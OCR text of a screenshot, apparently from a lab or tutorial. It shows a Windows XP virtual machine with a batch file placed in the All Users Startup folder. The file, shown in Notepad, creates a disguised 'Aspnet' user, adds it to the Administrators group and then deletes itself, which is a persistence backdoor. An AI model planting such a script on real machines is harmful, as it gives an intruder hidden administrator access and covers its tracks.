 Windows XP For_Work - VMware Workstation
File Edit View VM Team Windows Help
Home Windows XP For_Work Windows XP For_Stock Windows XP Tw_work
启动
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Documents and Settings\All Users\「开始」菜单\程序\启动 转到
文件和文件夹任务
重命名这个文件
移动这个文件
复制这个文件
将这个文件发布到
Web
以电子邮件形式发送
此文件
打印这个文件
删除这个文件
其它位置
程序
我的文档
共享文档
b
MS-DOS 批处理文件
1 KB
desktop
配置设置
1 KB
b - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
net user Aspnet /add■net
localgroup administrators Aspnet /add■
del b.bat■
快捷方式 到
hdsi 3.0
记事本